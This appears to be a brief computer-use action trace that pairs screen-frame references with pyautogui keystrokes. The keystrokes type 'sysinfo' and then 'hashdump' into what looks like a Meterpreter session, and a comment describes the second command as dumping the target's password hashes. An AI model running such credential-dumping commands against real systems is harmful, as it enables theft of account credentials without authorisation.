
pyautogui.write('sysinfo')

# Dump the target's password hashes with hashdump
pyautogui.write('hashdump')

pyautogui.press('Return')

pyautogui.press('Return')
